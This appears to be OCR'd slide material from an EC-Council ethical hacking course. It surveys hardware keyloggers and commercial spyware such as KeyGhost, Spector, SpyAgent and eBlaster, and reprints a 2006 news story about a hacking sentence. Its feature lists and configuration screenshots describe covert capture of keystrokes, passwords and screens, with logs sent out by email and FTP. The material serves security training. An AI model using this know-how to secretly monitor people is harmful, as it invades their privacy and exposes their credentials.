



#### Ghost Keylogger

www.keylogger.net





# Hacking Tool: Hardware Keylogger

The Hardware Keylogger is a tiny hardware device that can be attached in between a keyboard and a computer

It keeps a record of all keystrokes typed on the keyboard. The recording process is transparent to the end user

There are two types of hardware keyloggers:

- PS/2 keyloggers
- USB keyloggers





### Hardware Keylogger: Output







# Keyboard Keylogger: KeyGhost Security Keyboard

Records all the keystrokes

The "Security Keyboard" functions cannot be bypassed even if the user boots from a disc



It can record upto 2,000,000 key strokes

A non-volatile flash memory placed in the keyboard stores all the keystrokes

Keylogger records the keystrokes that are used to modify BIOS



CHC: Executing applications



# USB Keylogger: KeyGhost USB Keylogger

It works by recording USB traffic in the hardware

Keystrokes are recorded to KeyGhost's internal flash memory chip

It can record upto 2,000,000 keystrokes



CHC: Executing applications





Spyware is a program that records computer activities on a machine

- Records keystrokes
- Records email messæes
- Records IM chat sessions
- Records websites visited
- Records applications opened
- Captures screenshots





# Spyware: Spector

Spector is a spyware that records everything that one does on the Internet



Spector
automatically
takes hundreds
of snapshots
every hour, like a
surveillance
camera



Spector works by taking a snapshot of whatever is on the computer screen and saves it away in a hidden location on the system's hard drive







#### Spector: Screenshot







#### Ex-government employee sentenced for hacking

By Joris Evers

http://news.com.com/Ex-government+employee+sentenced+for+hacking/2100-7350 3-6071928 html

Story last modified Fri May 12 17:50:52 PDT 2006

A former computer security specialist at the Department of Education has been sentenced to five months in prison for hacking into his supervisor's PC.

Kenneth Kwak, 34, of Chantilly, Va., admitted to installing remote control software on the computer and using that access to read his supervisor's e-mail and monitor other Internet activity, the U.S. Department of Justice said in a statement Friday. Kwak shared this information with others in his office, the DOJ said.

Kwak pleaded guilty last month to one count of intentionally gaining unauthorized access to a government computer and thereby obtaining information, the DOJ said. He was sentenced on Friday in the U.S. District Court for the District of Columbia. The five-month sentence is to be followed by five months of home confinement.

As part of the sentence, Kwak was also ordered to pay the U.S. government \$40,000 in restitution. He will be on parole for three years.

Kwak was responsible for securing Department of Education computers. His prosecution was part of the "zero-tolerance policy" recently adopted by the U.S. Attorney's Office regarding intrusions into U.S. government computer systems, the DOJ said.

#### In other news:

Bush, senators grapple with taps

Casual games get serious

This is your brain on a microchip

News.com Extra: Sky spies watch us from space

Copyright © by EC-Council

All Rights Reserved. Reproduction is Strictly Prohibited





### Remote Spy

http://www.covert-spy.com





# Spytech SpyAgent

SpyAgent Professional records keystrokes, windows opened, applications ran, passwords used, Internet connections, websites visited, and emails sent and received



It captures screenshots that can be displayed in a slideshow



It can be configured to send a log file to a specified email address







## Spytech SpyAgent: Screenshot



It allows to secretly monitor and record users activities on a computer, such as web sites visited, windows opened, every key pressed, application executed, Internet chats, Email sent, and even take snapshots of the entire Windows desktop at set intervals

It can record all applications' window activity taken place on your computer

It can log window title, the opening and closing time of window, and current user name

It can take picture of the Windows Desktop and capture images in a few seconds

It is the most securely spy program since it is password protected



**CHC:** Executing applications



## 007 Spy Software: Screenshot 1



EC-Council

CHC: Executing applications



## 007 Spy Software: Screenshot 2



EC-Council



# 007 Spy Software: Screenshot 3

|                                                                    | Advanced Option X                                                                                                    |  |  |  |  |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|                                                                    | Monitoring Scheduling                                                                                                    |  |  |  |  |
|                                                                    | Enable time scheduling (uncheck this to monitoring at anytime).                                                                                                    |  |  |  |  |
|                                                                    | Start monitoring at: 8:00 AM = and stop monitoring after 8 = hours.                                                                                                    |  |  |  |  |
| 1                                                                  | Delivery via Email and FTP                                                                                                    |  |  |  |  |
|                                                                    | Email address: tom@hotmail.com SMTP Server: mail.e-spy-software.com                                                                                                    |  |  |  |  |
|                                                                    | Username: logsender Password: ************************************                                                                                                    |  |  |  |  |
|                                                                    | FTP Server: 192.168.0.12 Remote directory: //var/logs                                                                                                    |  |  |  |  |
| Username: anonymous Password: ************************************ |                                                                                                    |  |  |  |  |
|                                                                    | <ul> <li>✓ Send keystroke log</li> <li>✓ Send Websites log</li> <li>✓ Send application log</li> <li>✓ Send file/folder log</li> <li>✓ Send screen snapshot log (Email delivery will not send snapshot pictures)</li> </ul> |  |  |  |  |
|                                                                    | Send logs every 1 📻 hours. 🦳 Clear all logs after FTP delivery                                                                                                    |  |  |  |  |
|                                                                    | User Filter                                                                                                    |  |  |  |  |
|                                                                    | Only monitor these users: © Exclude these users:                                                                                                    |  |  |  |  |
|                                                                    | administrator                                                                                                    |  |  |  |  |
|                                                                    | (Separate usernames with a comma, or leave blank to monitor all users.)                                                                                                    |  |  |  |  |
|                                                                    | Uninstall 007 Spy Software Cancel OK                                                                                                    |  |  |  |  |

SpyBuddy allows to secretly monitor all areas of PC, tracking every action whether it is the last keystroke pressed or the last file deleted

All chat conversations, web sites visited, windows opened and interacted with, every application executed, every file or folder renamed or modified, all text and images sent to the clipboard, every keystroke pressed, every password typed can be monitored using this software

SpyBuddy will keep track of all user shutdowns, SpyBuddy interaction, e-mail deliveries, and invalid password attempts

SpyBuddy is password protected to prevent others from starting or stopping the monitoring process, as well as changing SpyBuddy configuration settings



CHC: Executing applications



# SpyBuddy: Screenshot





AceSpy secretly records everything that is done on the computer and also can block particular web sites or programs

This premium spy software will immediately forward all emails and instant messages directly to your personal email address

Enter a list of programs or web sites that you want to be blocked if anything on the list is encountered; AceSpy will immediately close it and send an optional alert to your mobile phone

Acespy separately records emails, chat conversations, websites, keystrokes, and webcam snapshots











EC-Council

**CHC:** Executing applications





EC-Council

CHC: Executing applications





EC-Council

CHC: Executing applications

Keystroke Spy is a monitoring solution that allows you to easily and efficiently log what your computer users are doing

It is a powerful tool that can log every keystroke users type

It can run in total stealth, email you when specific keywords are typed, and can even be set to only log keystrokes typed in specific applications

It also has the ability to email you logs and notify you when users type specific keywords - such as names or addresses





# Keystroke Spy: Screenshot





**CHC:** Executing applications



#### **Activity Monitor**

Activity Monitor is a remote surveillance program that monitors networked machines

It shows desktop snapshots, programs that have been used and are currently running, websites visited, and typed keystrokes

> Remote control features include options to start programs or execute commands remotely, turn off or restart remote computers, log off users, copy files from remote systems, and send instant messages to remote users





## Activity Monitor: Screenshot



EC-Council

CHC: Executing applications



# Hacking Tool: eBlaster



It shows what the surveillance target surfs on the Internet and records all emails, chats, instant messages, websites visited, and keystrokes typed, and then automatically sends this recorded information to the desired email address





#### Stealth Voice Recorder



| 💆 TOBEST Stealth Recorder                             | Options            |              | 2    | × |  |
|-------------------------------------------------------|--------------------|--------------|------|---|--|
| 🚉 General 🦒 Recording 🖼 Email 8                       | & FTP              |              |      | , |  |
| After Each Recording  ✓ Send recorded file via e-mail | <b>▽</b> Upload to | o FTP Server |      |   |  |
| e-Mail Info                                           |                    |              |      |   |  |
| e-mail: mymailbox@yahoo.com                           |                    |              |      |   |  |
| SMTP: smtp.myserver.com                               |                    |              |      |   |  |
| FTP Server Info                                       |                    |              |      |   |  |
| Host:  ftp.server.com                                 | . 1                | ******       |      |   |  |
| User ID: username Server recordings_from_home         | Password:          | ******       |      |   |  |
| Directory:  recordings_from_nome                      |                    |              |      |   |  |
|                                                       | ок                 | Cancel       | Help |   |  |



## Stealth Keylogger



Keystrokes recording

Websites visited

Chat and instant message monitoring

Recording applications executed

File monitoring

Screenshot monitoring

Printer monitoring

Clipboard monitoring







## Stealth Website Logger

Designed to monitor and record all websites that a user or computer visits

Offers detailed reports on all accessed websites from a single computer or from the entire network

Displays reports in web format or secretly sends them to a specified email address

All recorded information is stored in a secret encrypted file

